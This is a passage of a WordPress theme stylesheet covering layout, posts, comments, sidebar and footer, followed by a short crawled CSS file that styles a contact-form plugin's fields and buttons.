	text-decoration: none;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background: #3a1603;
	padding: 2px 11px 0px 11px;
	color: #fcf2e7;
	display: block;
}

#navbardown li a:hover {
	background: #250e01;
}

#navbardown li ul {
	margin: 0;
	padding: 0px 0px 10px 0px;
	list-style-type: none;
	text-align: center;
	display: none:
}

#navbardown li ul li {
	float: none;
	clear: both;
	padding: 4px 0px 0px 0px;
	margin: 0;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 10px;
	letter-spacing: 0;
	text-transform: uppercase;
	font-style: italic;
}

#navbardown li ul li a {
	display: block;
	background: none;
	padding: 0px 0px 4px 0px;
	border-bottom: solid #3b1f10 1px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}

#navbardown li ul li a:hover {
	color: #8f3508;
}


#navsocial {
	margin-right: 30px;
	margin-top: 11px;
	float: right;
	overflow: hidden;
}

.navtxt {
	font-size: 10px;
	text-transform: uppercase;
	color: #ffffff;
	font-style: italic;
	float: left;
	margin-top: 10px;
	margin-right: 6px;
}

#navbuttons {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background: #3a1603;
	padding: 6px 9px 3px 9px;
	color: #fcf2e7;	
	float: left;
}

.imgsep {
	margin-left: 2px;
	margin-right: 2px;
	border: 0;
}

/* Maintxt */

#maincont {
	width: 960px;
	overflow: hidden;
}

#leftcont {
	width: 660px;
	float: left;
}

#mainupbar {
	height: 26px;
	background: #3a1603;
	border-bottom: solid #8b2f07 3px;
}

#txtcont {
	width: 660px;
	background: #ffffff;
	padding-top: 27px;
	overflow: hidden;
	padding-bottom: 25px;
	border-top: 10px solid #d8daea;
}

.titles {
	margin-left: 30px;
	margin-top: 0px;
	margin-bottom: 10px;
	overflow: hidden;	
	line-height: 32px;
}

.arrow {
	background: url(imgs/arrowtitle.png) no-repeat;
	width: 24px;
	height: 24px;
	float: left;
	margin-top: 2.5px;
	margin-right: 8px;
}

.titles h2 {
	font-family: 'BebasNeueRegular';
	font-size: 34px;
	font-weight: normal;
	letter-spacing: -1.5px;
	word-wrap: break-word;
	width: 430px;
	margin-left: 0px;
	margin-top: 0.5px;
	margin-bottom: 0;
	padding: 0;
	float: left;
}

.titles h2 a {
	color: #8f3508;
	text-decoration: none;
}

.titles h2 a:hover {
	color: #b6440b;
}

.catitles {
	font-family: 'BebasNeueRegular';
	font-size: 34px;
	font-weight: normal;
	letter-spacing: -1.5px;
	word-wrap: break-word;
	width: 550px;
	margin-left: 0px;
	margin-top: 0.5px;
	margin-bottom: 0;
	padding: 0;
	float: left;
}

.catitles a {
	color: #8f3508;
	text-decoration: none;
}

.catitles a:hover {
	color: #b6440b;
}

.titlescat {
	float: right;
	font-size: 11px;
	text-transform: uppercase;
	margin-top: -0.5px;
	margin-left: 17px;
	margin-right: 36px;
}

.titlescat a {
	text-decoration: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #888484;
	padding: 5px;
	color: #ffffff;
	list-style: none;
}

.titlescat a:hover {
	background: #572f16;
}

.txtpost {
	width: 595px;
	border-top: solid #9a9898 1px;
	border-bottom: solid #9a9898 1px;
	margin-left: 17px;
	padding: 0px 13px;
	font-size: 14px;
	line-height: 19px;
}

.txtpost blockquote {
	border-left: 3px solid #8f3508;
	padding-left: 12px;
	padding-right: 12px;
	color: #5C5C5C;
	font-size: 16px;
	line-height: 21px;
	font-style: italic;
}

.txtpost a {
	color: #8f3508;
	text-decoration: none;
}

.txtpost a:hover {
	border-bottom: 1px solid #757575;
}

.txtpost h5 {
	font-family: 'BebasNeueRegular';
	font-size: 20px;
	color: #8f3508;
	letter-spacing: -0.5px;
	font-weight: normal;
	margin-bottom: 15px;
	margin-top: 15px;
}

.txtaut {
	color: #8f3508;
}

.more-link {
	width: 130px;
	margin: 8px auto;
	display: block;
}

a.more-link {
	font-family: 'BebasNeueRegular';
	font-size: 20px;
	color: #ffffff;
	text-align: center;
	background: #9a9898;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	padding: 7px 8px 5px 8px;
}

a:hover.more-link {
	background: #8f3508;
	border: 0;
}

.txtpostdaun {
	width: 595px;
	padding: 12px 13px;
	overflow: hidden;
	border-bottom: solid #9a9898 1px;
	margin-left: 17px;
	margin-bottom: 30px;
}

.txtpostdauncom {
	float: left;
	font-size: 11px;
	margin-top: 4px;	
}

.txtpostdauncom a {
	text-decoration: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #888484;
	padding: 4px 10px;
	text-decoration: none;
	color: #ffffff;
}

.txtpostdauncom a:hover {
	background: #8f3508;
}

.txtpostdaunleft {
	margin-top: 4px;
	float: left;
	margin-left: 10px;
}

.txtpostdaunleft a {
	color: #8f3508;
	text-decoration: none;
}

.txtpostdaunleft a:hover {
	border-bottom: 1px solid #757575;
}

.txtpostdaunrite {
	float: right;
	margin-top: 2px;
	margin-bottom: -2px;
	margin-right: -17px;
}

.daunfb {
	margin-bottom: 0px;
	float: left;
}

.dauntwit {
	margin-left: 10px;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-right: 0;
	float: left;
}

#pgnavi {
	margin-left: 30px;
	width: 595px;
}

.pagenavip {
	font-family: 'BebasNeueRegular';	
	font-size: 24px;
	color: #8f3508;
	float: left;
	margin-left: 17px;
	margin-top: -6px;
	margin-right: 10px;
}

/* Singlepost & al */

.titlesingle {
	margin-left: 30px;
	margin-top: 0px;
	margin-bottom: 10px;
	overflow: hidden;	
	line-height: 32px;
}

.arrowsingle {
	background: url(imgs/arrowtitle.png) no-repeat;
	width: 24px;
	height: 24px;
	float: left;
	margin-top: 4px;
	margin-right: 8px;
}

.titlesingle h2 {
	font-family: 'BebasNeueRegular';
	font-size: 40px;
	font-weight: normal;
	letter-spacing: -2px;
	word-wrap: break-word;
	width: 550px;
	margin-left: 0px;
	margin-top: 2.5px;
	margin-bottom: 0;
	padding: 0;
	float: left;
	color: #8f3508;
}

.titlesmall {
	color: #797674;
	font-size: 32px;
	letter-spacing: -1px;
}

.txtpostup {
	width: 595px;
	padding: 12px 13px;
	overflow: hidden;
	border-top: solid #9a9898 1px;
	margin-left: 17px;
}

.txtpostuparch {
	width: 595px;
	padding: 12px 13px;
	border-top: solid #9a9898 1px;
	margin-left: 17px;
}

.txtpostarch {
	width: 595px;
	padding: 12px 13px;
	overflow: hidden;
	border-top: solid #9a9898 1px;
	margin-left: 17px;
	margin-bottom: 10px;
}

.txtpostuparch {
	width: 595px;
	padding: 12px 13px;
	overflow: hidden;
	border-top: solid #9a9898 1px;
	margin-left: 17px;
}

.txtpostupcom {
	float: left;
	font-size: 11px;
	margin-top: 4px;	
}

.txtpostupcom a {
	text-decoration: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #888484;
	padding: 4px 10px;
	text-decoration: none;
	color: #ffffff;
}

.txtpostupcom a:hover {
	background: #8f3508;
}

.txtpostupleft {
	margin-top: 4px;
	float: left;
	margin-left: 10px;
}

.txtpostupleft a {
	color: #8f3508;
	text-decoration: none;
}

.txtpostupleft a:hover {
	border-bottom: 1px solid #757575;
}

.txtpostuprite {
	float: right;
	margin-top: 2px;
	margin-bottom: -2px;
	margin-right: -10px;	
}

.txtpostuprite p {
	margin-left: 10px;
	margin-top: -1px;
	margin-bottom: 0px;
	margin-right: 0;
	float: left;
}

.txtdaunsingle {
	border-bottom: solid #9a9898 1px;
	margin-left: 17px;
	overflow: hidden;
	padding: 12px 13px;	
	width: 595px;
}

.txtdaunsingle h3 {
	font-size: 24px;
	font-weight: normal;
	letter-spacing: -0.3px;
	color: #8f3508;
	margin: 0px;
	font-family: 'BebasNeueRegular';
	float: left;
}

.pagelink {
	border-bottom: solid #9a9898 1px;
	margin-left: 17px;
	padding: 12px 13px;	
	width: 595px;
	float: left;
}

.pagelink h3 {
	font-size: 24px;
	font-weight: normal;
	letter-spacing: -0.3px;
	color: #8f3508;
	margin: 0px;
	font-family: 'BebasNeueRegular';
	margin-right: 6px;
	float: left;
}

.pagelink ul {
	margin-top: 6px;
	margin-bottom: 0;
	padding: 0;
	list-style: none;
	float: left;
}

.pagelink ul li {
	font-size: 13px;
	font-family: Georgia, "Times New Roman", Times, serif;
	display: inline;
}

.pagelink ul li a {
	border: solid #9a9898 1px;
	text-decoration: none;
	padding: 4px 10px;
	color: #000;
}

.pagelink ul li a:hover {
	color: #ffffff;
	background: #8f3508;
}

.pagelinknactive {
	font-size: 13px;
	font-family: Georgia, "Times New Roman", Times, serif;
	border: solid #9a9898 1px;
	padding: 4px 10px;
	background: #8f3508;
	color: #ffffff;
	text-decoration: none;
}

#prev-next {
	padding: 0;
	font-family: 'BebasNeueRegular';
	font-size: 20px;
	letter-spacing: -0.3px;
	margin-top: 2.5px;
	float: right;
	margin-right: -3px;
}

#prev-next a {
	text-decoration: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #888484;
	padding: 4px 8px 2px 8px;
	color: #ffffff;
	margin-left: 5px;
}

#prev-next a:hover {
	background: #8f3508;
}

.singlesocial {
	float: left;
	margin-left: 17px;
	margin-top: 4.8px;
}

#search404 {
	background: url(imgs/search404.jpg) no-repeat;
	width: 595px;
	height: 390px;
	margin-top: -10px;
	margin-left: 30px;
	margin-bottom: 15px;
}

#search404 h2 {
	background: #ffffff;
	width: 595px;
	font-family: 'BebasNeueRegular';
	color: #8f3508;
	font-size: 38px;
	letter-spacing: -1px;
	margin-top: 150px;
	float: left;
	padding: 10px 0px 10px 0px;
	font-weight: normal;
	text-align: center;
}

.search404normal {
	font-size: 14px;
	font-family: Georgia, "Times New Roman", Times, serif;
	display: block;
	color: #000;
	letter-spacing: normal;
	font-style: italic;
}

/* Commenti */

#comhead {
	background: #3a1603 url(imgs/combg.jpg) no-repeat;
	width: 549px;
	height: 39px;
	margin-top: 22px;
	margin-left: 17px;
	margin-bottom: 10px;
	font-family: 'BebasNeueRegular';
	font-size: 30px;
	padding-top: 12px;
	padding-left: 72px;
	font-weight: normal;
	letter-spacing: -1px;
	color: #b23b0d;
}

.comheadtxt2 {
	color: #eddbd4;
}

.comnumb {
	float: right;
	margin-right: 30px;
	letter-spacing: normal;
	color: #522c18;
}

.comments {
	border-bottom: solid #9a9898 1px;
	margin-left: 17px;
	overflow: hidden;
	padding: 18px 13px;	
	width: 592px;
}

.commentsnein {
	border-bottom: solid #9a9898 1px;
	margin-left: 17px;
	overflow: hidden;
	padding: 18px 13px;	
	text-align: center;
	width: 592px;
}

.comments a {
	color: #8f3508;
	text-decoration: none;
}

.comments a:hover {
	border-bottom: 1px solid #757575;
}

#comments ul {
	list-style: none;
}

.comavatar {
	float: left;
	width: 62px;
}

.comavatar p {
	margin-top: 5px;
	text-align: center;
}

.gravatar {
	border: solid #000 1px;
	width: 60px;
	height: 60px
}

.comtxt {
	float: left;
	margin-left: 15px;
}

.comtxt h5 {
	font-size: 16px;
	font-weight: bold;
	margin: 3.5px 0 0 0;
	padding: 0;
}

.cite {
	color: #82807f;
	margin-top: 3px;
	font-style: italic;
}

.likes {
	margin-top: -20px;
	float: right;
	color: #82807f;
	font-size: 11px;
}

.likes a {
	background: #b2b1b1;
	color: #ffffff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	padding: 2px 4px;
}

.likes a:hover {
	background: #8f3508;
	border: 0;
}

.comtxtfull {
	width: 500px;
	margin-top: 26.5px;
	line-height: 19px;
	font-size: 14px;
}

.fomenta {
	margin-left: 25px;
	font-weight: normal;
	color: #8f3508;
	font-size: 20px;
	font-family: 'BebasNeueRegular';
}

.comtag {
	width: 595px;
	color: #82807f	
}

#commentform {
	margin-left: 25px;
}

#commentform input {
	font-family: Georgia, "Times New Roman", Times, serif;
	width: 285px;
	border: 1px solid #9a9898;
	padding: 5px;
}

#commentform input:focus, #commentform textarea:focus {
	border: 1px solid #000;
}

#commentform label {
	margin-left: 10px;
}

#commentform textarea {
	width: 595px;
	border: 1px solid #9a9898;
	padding: 8px 5px 8px 5px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 14px;
	line-height: 18px;
	font-style: italic;
}

#commentform textarea:focus {
	font-style: normal;
}

#sendcom {
	font-family: 'BebasNeueRegular';
	font-size: 22px;
}

#sendcom input {
	font-family: 'BebasNeueRegular';
	font-size: 22px;
	border: 0;
	width: auto;
	background: #9a9898;
	color: #ffffff;	
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 4px 10px 2px 10px;
	cursor: pointer;
}

#sendcom input:hover, #sendcom input:focus {
	background: #8f3508;
	border: 0;
}

/* Sidebar */

#sidebar {
	width: 290px; 
	float: right;
	margin-left: 10px;
}

#sidebar h2 {
	background: #434545;
	font-family: 'BebasNeueRegular';
	font-size: 20px;
	color: #d5d6d6;
	font-weight: normal;
	padding: 10px 0px 6px 22px;
	margin-bottom: 7px;
	margin-top: 0px;
}

#sidebar ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

#sidebar ul li {
	margin: 0;
	padding: 10px 20px 10px 20px;
	color: #e9e8e6;
	border-bottom: 1px solid #918d96;
}

#sidebar ul li a {
	color: #ffffff;
	text-decoration: none;
	padding: 2px;
}

#sidebar ul li a:hover {
	background: #434545;
}

.cat-desc {
	padding-left: 2px;
	display: block;
	color: #e9e8e6;
	margin-top: 5px;
}

#sideupbar {
	height: 26px;
	background: #3a1603;
	border-bottom: solid #8b2f07 3px;
}

#search {
	background: url(imgs/searchbg.jpg) no-repeat;
	width: 290px;
	height: 64px;
	border-top: 10px solid #d8daea;
	border-bottom: 10px solid #d8daea;
}

#search input {
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #a9a5a2;
	letter-spacing: -0.7px;
	font-style: italic;
	background: #eee9f3 url(imgs/searchglass.png) no-repeat;
	width: 212px;
	height: 26px;
	border: solid #545656 1px;
	margin-left: 20px;
	margin-top: 17px;
	float: left;
	padding-left: 34px;
	padding-top: 2px;
}

#search input:focus {
	background: #ffffff url(imgs/searchglass.png) no-repeat;
	font-size: 13px;
	color: #676361;
	font-style: normal;
	letter-spacing: normal;
}

h2#prop {
	background: url(imgs/prop-side.jpg) no-repeat;
	width: 290px;
	height: 160px;
	text-indent: -9999px;
	margin-bottom: -15px;
}

h2#prop a {
	display: block;
	width: 100%
	height: 100%;
}

#flickrss {
	margin-bottom: -3px;
	padding: 0;
	border: 0;
}

#flickrss img {
	width: 72px;
	height: 65px;
	border: 0;
	margin: 0;
	padding: 0;
}

.gsocials {
	width: 290px;
	margin-top: 18px;
	text-align: center;
}

.gsocsep {
	margin-right: 10px;
	border: 0;
}

#sidebg {
	background: #79736f;
	padding-bottom: 20px;
	padding-top: 0;
	margin: 0;
}

#sidebg select {
	font-family: Georgia, "Times New Roman", Times, serif;
	width: 249px;
	border: 1px #545656 solid;
	padding: 5px;
	background: #eee9f3;
	margin-top: 10px;
	margin-bottom: 20px;
	margin-left: 20px;
}

#cat-tags {
	padding: 10px 10px 12px 20px;
	width: 250px;
	line-height: 22px;
}

#cat-tags a {
	background: url(imgs/tag_blue.png) top left no-repeat;	
	padding-left: 20px;
	margin-right: 10px;
	color: #e9e8e6;
	text-decoration: none;
	display: inline-block;
}

#cat-tags a:hover {
	color: #fff;
}

.catsidesingle {
	margin-top: 10px;
	margin-bottom: 15px;
	text-align: center;
	width: 290px;
	border: 0;
}

.catsidesingle img {
	border: 0;
}

/* Footer */

#footer {
	background: url(imgs/footer.jpg) no-repeat;
	width: 960px;
	height: 123px;
	border-top: solid #321400 4px;
	overflow: hidden;
}

#footer a {
	color: #ffffff;
	background: #853006;
	text-decoration: none;
}

#footer a:hover {
	background: none;
}

#footlogo {
	margin-top: 4px;
	background: url(imgs/logo-footer.png) no-repeat;
	width: 194px;
	height: 123px;
	float: right; 
	margin-right: 35px;
}

#footcont {
	width: 440px;
	float: left;
	color: #ffffff;
	text-align:right;
	margin-left: 270px;
	padding-right: 20px;
	padding-top: 19px;
	font-size: 11px;
	line-height: 16px;
}

#footcont p {
	margin: 0;
}

/* Images */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding: 0px;
	}
img.alignnone {
	padding: 0px;
	display: block;
	}
img.alignright {
	padding: 0px;
	display: inline;
	}
img.alignleft {
	padding: 0px;
	display: inline;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}
.alignright {
	float: right;
	}
.alignleft {
	float: left;
	}
.thumb-alignleft {
	float: left;
	margin-top: 17px;
	margin-right: 12px;
	border: 0;
}
/* Commune */

.hidden {
	display: none;
	}
.clear {
	clear: both;
	}

--- FILE ---
content_type: text/css
request_url: https://www.laprivatarepubblica.com/wptest/wp-content/plugins/intouch/intouch.css
body_size: 222
content:
div.intouch {
        margin-top: 10px;
}

div.intouch div.inputfield {
        padding: 4px 0px;
}

div.intouch label {
    clear: left;
    display: inline;
}

div.intouch br {
    display: none;
}

div.intouch div.inputfield input {
	font-family: Georgia, "Times New Roman", Times, serif;
	width: 350px;
	border: 1px solid #9a9898;
	padding: 5px;
	clear: left;
    display: block;
}

div.intouch div.inputfield input:focus, div.intouch div.inputfield textarea:focus {
	border: 1px solid #000;
}

div.inputfield textarea {
	clear: left;
	display: block;
	width: 585px;
	border: 1px solid #9a9898;
	padding: 8px 5px 8px 5px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 14px;
	line-height: 18px;
}

div.intouch div.inputfield input {
}

div.intouch div.inputfield textarea {
}

div.intouch div.inputfield input.submitbutton {
    clear: left;
	font-family: 'BebasNeueRegular';
	font-size: 22px;
	border: 0;
	width: auto;
	background: #9a9898;
	color: #ffffff;	
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 4px 10px 2px 10px;
	cursor: pointer;
}

div.intouch div.inputfield input.submitbutton:hover, div.intouch div.inputfield input.submitbutton:focus {
	background: #8f3508;
	border: 0;
}

div.intouch div#usermessage {
	font-style: italic;
    margin-bottom: 10px;
}

div.intouch .error {
    border: 1px solid #FF0000 !important;
    padding: 1px;
}
